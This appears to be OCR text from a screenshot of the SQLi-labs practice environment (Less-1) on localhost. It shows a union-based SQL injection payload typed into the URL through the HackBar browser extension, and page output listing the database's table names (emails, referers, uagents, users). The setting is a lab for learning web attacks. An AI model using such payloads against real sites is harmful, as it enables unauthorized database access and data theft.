 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIE
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other
127.0.0.1/Less-1/?id=1' and 1=2 union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema=database() --+